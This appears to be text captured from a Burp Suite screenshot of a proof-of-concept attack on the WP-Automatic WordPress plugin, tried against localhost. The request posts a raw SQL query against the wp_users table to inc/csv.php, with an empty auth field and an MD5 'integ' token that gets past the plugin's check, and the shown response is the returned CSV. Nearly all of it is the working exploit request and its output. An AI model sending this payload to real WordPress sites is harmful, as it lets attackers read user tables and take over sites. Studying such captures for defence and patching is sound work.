 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 168
11
12 q=<@urlencode>SELECT * FROM `wp_users` WHERE user_login='poc' AND
ID=2<@/urlencode>&auth=%20&integ=<@md5>SELECT * FROM `wp_users`
WHERE user_login='poc' AND ID=2<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:47:40 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=41c19c677875f71b055a12c315b52916.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 48
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13 1970-1-1 00:00:00,,,
14